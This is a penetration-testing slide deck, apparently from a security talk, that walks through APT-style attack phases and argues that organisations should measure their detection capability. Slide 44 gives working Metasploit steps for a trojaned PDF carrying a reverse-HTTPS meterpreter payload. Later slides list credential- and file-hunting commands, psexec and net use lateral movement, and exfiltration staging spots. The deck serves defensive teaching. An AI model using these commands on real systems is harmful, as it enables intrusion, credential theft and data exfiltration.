
Phase 1: Targeting
Determine who has what I want
Notes:
Chris

Slide 40

Phase 1: Targeting
Determine who has what I want
Notes:
Chris

Slide 41

Phase 1: Targeting
Determine who has access to it
Notes:
Chris

Slide 42

Phase 1: Targeting
Determine who has access to it
Notes:
Chris

Slide 43
Phase 2: Initial Entry
Which of these can you detect and respond to?
Client-Side Exploit (<1 yr old)
Client-Side Exploit (<90 days old)
Phishing for credentials
File Format Exploit (malicious attachment)
User Assist/”No Exploit” Exploit (ex: Java Applet)
Custom Exploit/0day
Notes:
Joe

Slide 44

Phase 2: Initial Entry
Example Syntax:
Step 1: Create your own payload
wget http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe
./msfpayload windows/meterpreter/reverse_tcp R | msfencode -c 5 -e x86/shikata_ga_nai -x putty.exe -t exe >/tmp/payload.exe
Step 2: Create an evil pdf
./msfconsole
msf > use windows/fileformat/adobe_pdf_embedded_exe
msf > set PAYLOAD windows/meterpreter/reverse_https
msf > set EXENAME /tmp/payload.exe
msf > set FILENAME FluShotsSchedule.pdf
msf > set INFILENAME /tmp/Report.pdf
msf > set OUTPUTPATH /tmp/
msf > set LHOST [your attacker ip]
msf > exploit
Result: /tmp/FluShotsSchedule.pdf
Step 3: Send the evil pdf file to your client
msf > use exploit/multi/handler
msf > set PAYLOAD windows/meterpreter/reverse_https
msf > set ExitOnSession false
msf > set LHOST [your attacker ip]
msf > set LPORT 443
msf > exploit –j
Step 4: Send trojaned pdf file to victim and wait for the reverse connection from the client
Notes:
Joe

Slide 45

Phase 2: Initial Entry
Notes:
Chris

Slide 46

Phase 2: Initial Entry
Example Syntax:
Phishing Examples
Notes:
Chris
Does this work, or something better required to get into your org? Worked for RSA ☺

Slide 47

Phase 2: Initial Entry
Notes:
Does this work, or something better required?

Slide 48
Phase 3: Post-Exploitation
Privilege escalation and data mining the compromised machine
Simple privilege escalation attempts (ex: at command, meterpreter getsystem, uac bypass)
Simple data pilfering
dir c:\*password* /s
dir c:\*pass* /s
dir c:\*.pcf /s
Simple persistence (ex: registry modification, simple service creation/replacement)
Advanced persistence (custom backdoor)
Notes:
If your sysadmin was owned and we were using his creds. Would you notice? Would you know it was him or not?
Work the hard stuff until its easy stuff

Slide 49

Phase 3: Post-Exploitation
Example Syntax:
Privilege Escalation
at command
KiTrap0d
Win7Elevate
UACbypass
Meterpreter getsystem
2. Searching for files
dir c:\*password* /s
dir c:\*competitor* /s
dir c:\*finance* /s
dir c:\*risk* /s
dir c:\*assessment* /s
dir c:\*.key* /s
dir c:\*.vsd /s
dir c:\*.pcf /s
dir c:\*.ica /s
dir c:\*.log /s
3. Search in files
findstr /I /N /S /C:password *
findstr /I /N /S /C:secret *
findstr /I /N /S /C:confidential *
findstr /I /N /S /C:account *
4. OpenDLP type solution
-Deploy Agent
-Search for Stuff
-Steal it
Notes:
Key is using windows tools to move around and find stuff. But also use custom tools to find stuff.
Powershell search string stuff
OpenDLP psexec set EXE::Custom
Operator vs Attacker (look at it on target, vs exfil then hand off to analyst)

Slide 50
Phase 4: Lateral Movement
Moving from host to host within the target network
Simple file transfer via admin shares, and execution via net/at commands
NT Resource kit tools
3rd Party System Admin tools
Custom tools (ex: use native API calls)
Notes:
Joeware (ADFIND) (ADADD)
Nirsoft
SecurityXploded (backdoored)
DIR \\system\c$
TASKLIST /S system
NET USE \\system /user:DOMAIN\user password

Slide 51
Phase 4: Lateral Movement
Example Syntax:
Net use \\some_workstion
cp mybin.exe \\some_workstation\C$\temp\mybin.exe
Or
Psexec \\some_workstation
Or
4. Push out agent via various update tool (altiris, Microsoft SMS, etc)
Notes:
Just browsing shares, and copying files once you have creds

Slide 52
Phase 5: Data Exfiltration
Getting business critical data out of the network
Exfiltrate [eks-fil-treyt]. verb,:
− To surreptitiously move personnel or materials out of an area under enemy control.
In computing terms, exfiltration is the unauthorized removal of data from a network.
Simple data exfil via any port/protocol
Simple data exfil via HTTP/DNS
Exfil via HTTPS
Authenticated proxy aware exfil
Notes:
Chris
Exfil over TFTP/FTP/HTTP
Do people still do that?? Guess so, ask RSA…
Exfil over encrypted protocol (HTTPS)
Take that DLP!

Slide 53
Phase 5: Data Exfiltration
Easier to move things in a small packages
RAR, ZIP, and CAB files.
Makecab built-in to Windows
Most systems have 7zip, winRAR, etc
All those allow for password protected files
Most allow you to break big files into pieces of X size
Staging areas
Locations to aggregate data before sending it out
Easier to track tools and stolen data
Fewer connections to external drops
Typically workstations – plenty of storage space
Is it abnormal for workstations to have high bandwidth usage?
Notes:
Chris
From “The Getaway” from Sean Coyne

Slide 54

Phase 5: Data Exfiltration
Fancy way
Notes:
Chris
Mention some crazy vlan set up separating clients from admin vlan, server vlan, client vlan

Slide 55


Phase 5: Data Exfiltration
More Explanation
Notes:
Mention some crazy vlan set up separating clients from admin vlan, server vlan, client vlan

Slide 56

Phase 5: Data Exfiltration
What normally happens…
Notes:
From “The Getaway” from Sean Coyne
Exfil over TFTP/FTP/HTTP
Do people still do that?? Guess so, ask RSA…
Exfil over encrypted protocol (HTTPS)
Take that DLP!

Slide 57
Phase 5: Data Exfiltration
Staging Points (from Mandiant’s “The Getaway”)
%systemdrive%\RECYCLER
− Recycle Bin maps to subdirectories for each user SID
− Hidden directory
− Root directory shouldn‟t contain any files
%systemdrive%\System Volume Information
− Subdirectories contain Restore Point folders
− Hidden directory
− Access restricted to SYSTEM by default
− Root directory typically only contains “tracking.log”
Notes:
From “The Getaway” from Sean Coyne
Exfil over TFTP/FTP/HTTP
Do people still do that?? Guess so, ask RSA…
Exfil over encrypted protocol (HTTPS)
Take that DLP!

Slide 58
Phase 5: Data Exfiltration
Staging Points (from Mandiant’s “The Getaway”)
%systemroot%\Tasks
“Special” folder – Windows hides contents in Explorer
Root directory only contains scheduled .job files, “SA.dat” and “desktop.ini”
Countless other hiding spots…
− %systemroot%\system32
− %systemroot%\debug
− User temp folders
− Trivial to hide from most users
− Staging points vary on OS, attacker privileges
Notes:
From “The Getaway” from Sean Coyne
Exfil over TFTP/FTP/HTTP
Do people still do that?? Guess so, ask RSA…
Exfil over encrypted protocol (HTTPS)
Take that DLP!

Slide 59
Vulnerability Driven VS. Capability Driven
Today’s Information Assurance Programs are comprised of
Vulnerability Management (aka patch management)
User Awareness
Documentation of the first 2
Vulnerabilities are transient
Everyday you patch, everyday there’s more to patch
If the attacker isn’t relying on the presence of vulnerabilities in order to make his attack work you are in for a world of hurt!
Notes:
Joe

Slide 60
Vulnerability Driven VS. Capability Driven
Instead of saying “Mr. Customer, you have 600 highs, 1200 mediums, and 5000 lows”
We saying “Mr. Customer, you able to detect and respond to a level 3 attack (basically organized crime)”.
Level 1: Kiddie
Level 2: Got some game
Level 3: Organized crime/hacker for hire
Level 4: State sponsored
Notes:
Joe

Slide 61
What About Threat Modeling & Risk Assessment?
Threat Modeling:
STRIDE
DREAD
OWASP
FAIR
Risk Assessment
ISO 27000 Series
NIST 800-30
OCTAVE
Good, but a little too much for where we are going with this…
Notes:
Chris
Read threat modeling section of ptes
These work better with the presence of vulns don’t work so well with non-exploitable vulns. Webdav example…
I cant tell you that you have a failure of policy if I havent read it, or seen it…I cant make assumptions about your enviroment via a pentest…that gives
The client ammo to shoot back or shoot you down.
Bottom line, do a risk assessment. Not as sexy as pentest but finds, fixes, suggests actually policy. No policy == No security program!

Slide 62
Threat Modeling
Attacker-Centric
Attacker-centric threat modeling starts with an attacker, and evaluates their goals, and how they might achieve them. Attacker's
motivations are considered.
Asset-Centric
Asset-centric threat modeling involves starting from assets entrusted to a system, such as a collection of sensitive personal
information.
Software-Centric
Software-centric threat modeling (also called 'system-centric,' 'design-centric,' or 'architecture-centric') starts from the design of the
system, and attempts to step through a model of the system, looking for types of attacks against each element of the model. This
approach is used in threat modeling in Microsoft's Security Development Lifecycle.
We’re approaching from somewhere between the Attacker-Centric and Asset-Centric.
Source: http://en.wikipedia.org/wiki/Threat_model
Notes:
Joe

Slide 63
Risk Assessment
Risk Assessment
ISO 27000 series
NIST 800-30
OCTAVE
Formula based evaluations like (A * V * T = R) that just get more complex:
Asset * Threat * Vulnerability = Risk
Vulnerabilities are still the key factor in most systems of assessing risk.

Slide 64
Vulnerability Tracking Systems, Threat Modeling & Risk Assessment
We aren’t saying to get rid of all of these.
They each have value, and a purpose
You definitely want to start with a traditional information
assurance program
Just don’t stay with a traditional program if you REALLY care about
not getting owned!!!!!!!!!!!

Slide 65
References for APT
http://www.advanced-persistent-threat.com
http://www.boozallen.com/insights/expertvoices/advanced-persistent-threat?pg=all

Slide 66

Holla @ CG....
Email:
cgates [ ] laresconsulting [ ] com
Twitter:
http://twitter.com/carnal0wnage
Work
http://lares.com
Blog
http://carnal0wnage.attackresearch.com
Strategic Security, Inc. © http://www.strategicsec.com/

Slide 67
Holla @ j0e....
Toll Free: 1-866-892-2132
Email: joe@strategicsec.com
Twitter: http://twitter.com/j0emccray
Slideshare: http://www.slideshare.net/joemccray
LinkedIn: http://www.linkedin.com/in/joemccray
Strategic Security, Inc. © http://www.strategicsec.com/

